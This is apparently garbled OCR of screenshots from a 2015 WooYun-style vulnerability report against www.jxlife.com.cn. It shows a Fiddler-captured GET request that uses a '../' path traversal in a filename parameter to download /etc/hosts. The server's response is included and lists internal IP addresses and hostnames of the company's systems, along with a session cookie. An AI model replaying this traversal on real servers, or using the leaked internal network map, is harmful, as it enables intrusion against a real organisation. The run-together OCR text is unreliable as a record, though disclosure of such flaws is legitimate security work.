 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Thu, 11 Jun 2015 03:30:36 GMT
Content-Disposition: attachment;filename=hosts
Content-Length: 1378
Content-Type: application/octet-stream
Content-Language: zh-CN
Keep-Alive: timeout=60, max=950
Connection: Keep-Alive
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4::1
localhost localhost.localdomain localhost6 localhost6.localdomain6192.168.201.77
wxdapp1192.168.201.78 wxdapp2210.22.146.164 tlt.allinpay.com#116.228.223.114
tlt.allinpay.com10.1.1.104 OEM.localdomain OEM10.1.1.70
zaibao.jxlife.com.cn10.1.1.73 portal.jxlife.com.cn10.1.1.86
qudao.jxlife.com.cn10.1.1.90 gexian.jxlife.com.cn10.1.1.93
tuanxian.jxlife.com.cn10.1.1.97 ebs.jxlife.com.cn10.1.1.102
yibao.jxlife.com.cn10.1.1.111 zijin.jxlife.com.cn10.1.1.126
dianxiao.jxlife.com.cn10.1.0.64 dd640.jxlife.com.cn10.1.0.120
report.jxlife.com.cn10.1.0.150 nwbackup.jxlife.com.cn10.1.0.210
isilon.jxlife.com.cn10.1.255.253 ntp.jxlife.com.cn10.1.12.102
avayacm.jxlife.com.cn192.168.200.101 mobile.jxlife.com.cn192.168.200.101
sales.jxlife.com.cn192.168.200.101 epos.jxlife.com.cn192.168.200.101
sp.jxlife.com.cn192.168.200.101 query.jxlife.com.cn192.168.200.101
wap.jxlife.com.cn192.168.200.101 weixin.jxlife.com.cn192.168.200.101
zx.jxlife.com.cn192.168.200.101 collect.jxlife.com.cn192.168.200.101
ftp.jxlife.com.cn192.168.201.78 ucstar.jxlife.com.cn192.168.201.80
tmall.jxlife.com.cn192.168.201.80 www.jxlife.com.cn
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.jxlife.com.cn/online/mis/download/busProcess.do?filename=../../../../../..
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: www.jxlife.com.cn
Cookie: JSESSIONID=00007FoluxXUw9SuYVwQ_7w_XFO:-1; CNZZDATA1254189807=287824427-143399287
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Thu, 11 Jun 2015 03:30:36 GMT
Content-Disposition: attachment;filename=hosts
Content-Length: 1378
Content-Type: application/octet-stream
Content-Language: zh-CN
Keep-Alive: timeout=60, max=950
Connection: Keep-Alive
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain local
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. *
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,348 http://www.jxlife.com.cn/online/mis/download/busProcess.do?filename=../../../../../../../../etc/hosts
www.wooyun.org